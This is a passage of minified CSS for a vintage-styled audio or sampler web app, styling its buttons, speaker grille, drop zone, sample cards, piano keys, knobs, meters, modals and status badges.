12%, var(--red) 14% 70%, #8a0000 100%);box-shadow:0 0 12px var(--red), 0 0 0 2px #2b2b2b}.modes{flex-wrap:wrap;gap:6px;display:flex}.mode,.btn{min-width:44px;min-height:44px;color:var(--ivory);letter-spacing:.3px;background:linear-gradient(#2c2c2c,#0e0e0e);border:0;border-radius:8px;justify-content:center;align-items:center;gap:6px;padding:6px 12px;font-weight:650;transition:transform 60ms;display:inline-flex;box-shadow:inset 0 1px #555,0 2px #000,0 3px 6px #0006}.mode:active,.btn:active{transform:translateY(1px)}.mode[aria-pressed=true]{color:#ffd7d7;box-shadow:inset 0 0 0 2px var(--red), 0 0 10px #ff2b2b80;background:linear-gradient(#3a0d0d,#1a0505)}.btn.gold{background:linear-gradient(var(--gold-1), var(--gold-2));color:var(--gold-ink);box-shadow:inset 0 1px #fff8,0 2px #5a4210}.btn.big{border-radius:50%;min-width:64px;min-height:64px;font-size:18px}.btn:disabled{opacity:.45;cursor:default}.spacer{flex:1}.mode .lbl{font:500 14px/1 var(--engrave);text-transform:uppercase;letter-spacing:1.5px}.mode{position:relative}@media (width<=600px){.panel .mode{flex-direction:column;gap:3px;min-width:52px;padding:6px}.panel .mode .lbl{letter-spacing:.6px;font-size:10px}.logo{font-size:28px}.panel{gap:6px;padding:8px}}.grille{background:repeating-linear-gradient(45deg, #00000059 0 2px, transparent 2px 6px), repeating-linear-gradient(-45deg, #ffffff0a 0 2px, transparent 2px 6px), linear-gradient(var(--grille-2), var(--grille-1));border-radius:10px;min-height:420px;margin-top:10px;padding:16px;position:relative;box-shadow:inset 0 0 0 2px #000,inset 0 0 40px #000c}@media (width<=600px){.grille{min-height:360px;padding:10px}}.row{flex-wrap:wrap;align-items:center;gap:12px;display:flex}.col{flex-direction:column;gap:12px;display:flex}.center{justify-content:center}.drop{text-align:center;background:#00000059;border:2px dashed #e9e3d280;border-radius:12px;flex-direction:column;justify-content:center;align-items:center;gap:14px;min-height:220px;display:flex}.drop.over{border-color:var(--gold-1);background:#e3c56c1f}.drop svg.hero{opacity:.9}.cards{gap:10px;padding:4px 2px 8px;display:flex;overflow-x:auto}.card{text-align:left;color:#1d1607;background:linear-gradient(160deg,#f6eed5,#d8c79a);border:0;border-radius:10px;flex:none;width:128px;padding:10px;box-shadow:0 3px #000,inset 0 1px #fff}.card[aria-pressed=true]{outline:3px solid var(--red);outline-offset:2px}.card .nm{white-space:nowrap;text-overflow:ellipsis;font-weight:750;display:block;overflow:hidden}.dots{gap:3px;margin-top:6px;display:inline-flex}.dot{background:#0004;border-radius:50%;width:8px;height:8px}.dot.on{background:#b3121a}.keys{-webkit-user-select:none;user-select:none;touch-action:none;height:150px;position:relative;overflow-x:auto}.keys .w{background:linear-gradient(#fffdf6, var(--ivory));border:1px solid #222;border-radius:0 0 6px 6px;position:absolute;top:0;bottom:0;box-shadow:inset 0 -6px #d9d2bf}.keys .b{z-index:2;background:linear-gradient(#333,#050505);border-radius:0 0 4px 4px;height:62%;position:absolute;top:0;box-shadow:inset 0 -4px #000,0 2px 3px #000}.keys .down{filter:brightness(.82);box-shadow:inset 0 0 0 3px var(--red)}.keys .kb{text-align:center;color:#7a7262;font-size:10px;position:absolute;bottom:6px;left:0;right:0}.keys .b .kb{color:#888}.knob{touch-action:none;cursor:ns-resize;flex-direction:column;align-items:center;gap:4px;display:inline-flex}.knob .lab{font:600 12px/1 var(--engrave);letter-spacing:.5px;text-transform:uppercase;color:var(--ivory)}.panel .knob .lab{color:var(--gold-ink)}.meter{background:#000;border-radius:5px;width:160px;height:10px;overflow:hidden;box-shadow:inset 0 0 0 1px #444}.meter>i{background:linear-gradient(90deg, var(--ok), #ffd84a 75%, var(--red));height:100%;display:block}.prog{background:#000;border-radius:4px;height:8px;overflow:hidden;box-shadow:inset 0 0 0 1px #444}.prog>i{background:linear-gradient(90deg, var(--gold-2), var(--gold-1));height:100%;transition:width .2s;display:block}.err{color:#ffb4b4;align-items:center;gap:6px;font-weight:650;display:inline-flex}.warn{color:#ffd84a}.slot{flex:220px;min-height:120px}.lane{background:#0006;border-radius:8px;grid-template-columns:34px 1fr auto auto;align-items:center;gap:10px;padding:8px;display:grid}.lane select{color:var(--ivory);background:#111;border:1px solid #555;border-radius:6px;min-height:36px;padding:6px}.big-num{font-variant-numeric:tabular-nums;font-size:40px;font-weight:800}.muted{opacity:.65}.modal{z-index:50;background:#000000b3;place-items:center;padding:16px;display:grid;position:fixed;inset:0}.modal>div{background:linear-gradient(var(--gold-1), var(--gold-2));color:var(--gold-ink);border:3px solid var(--pipe);border-radius:14px;flex-direction:column;align-items:center;gap:12px;max-width:340px;padding:18px;display:flex}.menu{z-index:20;border:2px solid var(--pipe);background:#111;border-radius:10px;flex-direction:column;gap:6px;padding:8px;display:flex;position:absolute;top:64px;right:14px}.sr{clip:rect(0 0 0 0);width:1px;height:1px;position:absolute;overflow:hidden}:focus-visible{outline-offset:2px;outline:3px solid #ffd84a}.cardwrap{display:inline-flex;position:relative}.del{border:2px solid var(--red);color:#fff;cursor:pointer;background:#111;border-radius:50%;place-items:center;width:26px;height:26px;padding:0;display:grid;position:absolute;top:-8px;right:-8px}.badge{width:17px;height:17px;font:700 11px/1 var(--font);border-radius:50%;flex:none;place-items:center;font-style:normal;display:inline-grid;box-shadow:0 0 0 1.5px #000}.mode .badge{position:absolute;top:-6px;right:-6px}.badge.ok{background:var(--ok);color:#062b0a}.badge.part{color:#3a2700;background:#ffc53d}.badge.untested{color:var(--ivory);box-shadow:0 0 0 1.5px var(--ivory);background:#2a2a2a}.badge.no{background:var(--red);color:#fff}.menu .btn{font:500 14px/1 var(--engrave);letter-spacing:1px;justify-content:space-between;min-width:120px}.tip{color:var(--ivory);border:1.5px solid var(--pipe);font:500 13px/1.2 var(--engrave);letter-spacing:.8px;text-transform:uppercase;z-index:100;background:#111;border-radius:6px;padding:6px 10px;box-shadow:0 6px 18px #0009}.tiparrow{fill:var(--pipe)}.modal>.status{align-items:stretch;min-width:min(420px,92vw);padding:22px 20px 14px;position:relative}.status .x{min-width:36px;min-height:36px;padding:0;position:absolute;top:8px;right:8px}.status ul{flex-direction:column;margin:0;padding:0;list-style:none;display:flex}.status li{border-bottom:1px solid #1b14062e;grid-template-columns:20px 22px 1fr;align-items:center;gap:10px;padding:9px 2px;font-weight:560;display:grid}.status li:last-child{border-bottom:0}.status .legend{font:500 12px/1 var(--engrave);text-transform:uppercase;letter-spacing:1px;opacity:.85;flex-wrap:wrap;align-items:center;gap:6px 8px;margin:6px 0 0;display:flex}.hint{color:var(--ivory);opacity:.85;text-align:center;margin:0 0 14px;font-size:15px}.cap{flex-direction:column;align-items:center;gap:6px;display:inline-flex}.cap>span{font:500 12px/1 var(--engrave);letter-spacing:1px;text-transform:uppercase;color:var(--ivory);opacity:.85}.drop b,.slot b{font:600 14px/1.2 var(--engrave);letter-spacing:1.2px;text-transform:uppercase}.status>a.btn{font:500 14px/1 var(--engrave);letter-spacing:1px;text-transform:uppercase;align-self:center;margin-top:10px;text-decoration:none}
</file>
